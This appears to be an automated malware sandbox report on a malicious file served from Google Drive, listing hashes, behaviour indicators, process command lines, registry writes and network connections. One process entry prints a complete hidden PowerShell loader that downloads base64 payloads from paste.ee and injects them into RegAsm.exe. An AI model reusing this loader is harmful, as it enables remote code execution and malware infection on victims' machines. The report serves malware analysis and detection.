



| URL: | https://drive.google.com/file/d/1I_niLOr8fFLqv0-dEwf5hHgLWKeUbuot/view |
| Full analysis: | https://app.any.run/tasks/a22360dc-6241-464c-929a-7f2b0b2ad41c |
| Verdict: | Malicious activity |
| Analysis date: | March 28, 2019, 14:29:27 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 12177A06728F1E3EF5C320537C59D42D |
| SHA1: | ACEB69463C2A2F1E1FA4D5E3490F28063E521A93 |
| SHA256: | F08DAB4D53C5D1E50B1CF4594229ECAF53A11FE8D90DC9F3FC4F0869575E8780 |
| SSDEEP: | 3:N8PMMtZJuloW64+dDjlWl/gADKKI:2AXJ+q/giRI |
MALICIOUS
Uses Task Scheduler to run other applications
- WScript.exe (PID: 4052)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 2816)
Changes settings of System certificates
- WScript.exe (PID: 4052)
SUSPICIOUS
Executes scripts
- chrome.exe (PID: 3896)
Creates files in the user directory
- WScript.exe (PID: 4052)
- powershell.exe (PID: 1352)
Adds / modifies Windows certificates
- WScript.exe (PID: 4052)
Executes PowerShell scripts
- WScript.exe (PID: 4052)
Modifies files in Chrome extension folder
- chrome.exe (PID: 3896)
INFO
Application launched itself
- chrome.exe (PID: 3896)
Reads settings of System Certificates
- chrome.exe (PID: 1720)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
65
Monitored processes
33
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 320 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=964,8681400434083708809,201876131481113161,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=8172889689599107354 --mojo-platform-channel-handle=4148 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 808 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=964,8681400434083708809,201876131481113161,131072 --enable-features=PasswordImport --service-pipe-token=12225357242604689839 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=12225357242604689839 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2040 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 892 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=964,8681400434083708809,201876131481113161,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=13552882611574528858 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=13552882611574528858 --renderer-client-id=7 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3108 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1088 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=964,8681400434083708809,201876131481113161,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=5607788116964050186 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=5607788116964050186 --renderer-client-id=15 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2672 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1352 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit -noLogo -Noninteractive -noProfile -executionPolicy bypass -windowstyle hidden $version = @([System.Reflection.Assembly]::GetExecutingAssembly().ImageRuntimeVersion); function HexToBin([string]$ZCsHUkqNsajVXB6) { $return = @() for ($i = 0; $i -lt $ZCsHUkqNsajVXB6.Length ; $i += 2) { $return += [Byte]::Parse($ZCsHUkqNsajVXB6.Substring($i, 2), [System.Globalization.NumberStyles]::HexNumber) } Write-Output $return } $webClient = New-Object System.Net.WebClient $ZCsHUkqNsajVXB6tr = $webClient.DownloadString('https://paste.ee/r/lp9UU'); $Assembly = [System.Reflection.Assembly]::Load([Convert]::FromBase64String($ZCsHUkqNsajVXB6tr)) $webClient = New-Object System.Net.WebClient $ZCsHUkqNsajVXB6tr = $webClient.DownloadString('https://paste.ee/r/lvyj3'); [byte[]]$Data = [Convert]::FromBase64String($ZCsHUkqNsajVXB6tr); $t = $Assembly.GetType('C.M') $m = $t.GetMethod('R') $m.Invoke($null, ($null, $('\Windows\Microsoft.NET\Framework\' + $version + '\RegAsm.exe'), '', $Data, $True)) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1456 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=964,8681400434083708809,201876131481113161,131072 --enable-features=PasswordImport --service-pipe-token=12977228447673558515 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=12977228447673558515 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2304 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1476 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=964,8681400434083708809,201876131481113161,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=1353797129671415607 --mojo-platform-channel-handle=4236 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1488 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=964,8681400434083708809,201876131481113161,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=9444454289586092666 --mojo-platform-channel-handle=4232 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1580 | "\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Assembly Registration Utility Exit code: 4294967295 Version: 2.0.50727.5420 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 1720 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=964,8681400434083708809,201876131481113161,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=9542311512994373974 --mojo-platform-channel-handle=1504 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
Total events
1 315
Read events
1 096
Write events
212
Delete events
7
Modification events
| (PID) Process: | (2168) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 3896-13198256983559000 |
Value: 259 | |||
| (PID) Process: | (3896) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3896) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3896) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3896) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3896) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3896) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3896) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3896) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3488-13197474229333984 |
Value: 0 | |||
| (PID) Process: | (3896) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3896-13198256983559000 |
Value: 259 | |||
Executable files
0
Suspicious files
40
Text files
119
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3896 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 3896 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 3896 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 3896 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_2 | — | |
MD5:— | SHA256:— | |||
| 3896 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_3 | — | |
MD5:— | SHA256:— | |||
| 3896 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\59e47d52-661b-419a-b227-6b51b6fd4f1d.tmp | — | |
MD5:— | SHA256:— | |||
| 3896 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 3896 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 3896 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000018.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3896 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
27
DNS requests
19
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1720 | chrome.exe | GET | 302 | 172.217.22.110:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjJlQUFXRC12Ny1ldUFnMXF3SDlXZDlFZw/7319.128.0.1_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx | US | html | 505 b | whitelisted |
1720 | chrome.exe | GET | 200 | 173.194.150.168:80 | http://r2---sn-5goeen76.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjJlQUFXRC12Ny1ldUFnMXF3SDlXZDlFZw/7319.128.0.1_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx?cms_redirect=yes&mip=82.103.130.125&mm=28&mn=sn-5goeen76&ms=nvh&mt=1553782554&mv=u&pl=26&shardbypass=yes | US | crx | 842 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1720 | chrome.exe | 216.58.207.65:443 | drive-thirdparty.googleusercontent.com | Google Inc. | US | whitelisted |
1720 | chrome.exe | 172.217.21.195:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
1720 | chrome.exe | 172.217.18.14:443 | drive.google.com | Google Inc. | US | whitelisted |
1720 | chrome.exe | 172.217.22.106:443 | blobcomments-pa.clients6.google.com | Google Inc. | US | whitelisted |
1720 | chrome.exe | 172.217.23.170:443 | content.googleapis.com | Google Inc. | US | whitelisted |
1720 | chrome.exe | 172.217.23.142:443 | docs.google.com | Google Inc. | US | whitelisted |
1720 | chrome.exe | 172.217.22.14:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
1720 | chrome.exe | 172.217.22.110:80 | redirector.gvt1.com | Google Inc. | US | whitelisted |
1720 | chrome.exe | 173.194.150.168:80 | r2---sn-5goeen76.gvt1.com | Google Inc. | US | whitelisted |
4052 | WScript.exe | 104.18.48.20:443 | paste.ee | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
drive.google.com |
| shared |
accounts.google.com |
| shared |
fonts.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
drive-thirdparty.googleusercontent.com |
| whitelisted |
clients1.google.com |
| whitelisted |
apis.google.com |
| whitelisted |